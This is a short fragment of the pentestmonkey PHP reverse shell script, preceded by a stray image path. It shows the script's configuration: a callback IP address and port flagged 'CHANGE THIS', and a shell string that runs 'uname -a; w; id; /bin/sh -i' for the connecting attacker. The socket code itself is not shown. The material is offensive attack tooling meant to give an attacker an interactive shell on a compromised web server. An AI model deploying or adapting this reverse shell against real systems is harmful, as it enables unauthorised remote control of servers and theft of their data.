 // -----
// See http://pentestmonkey.net/tools/php-reve
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.17';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;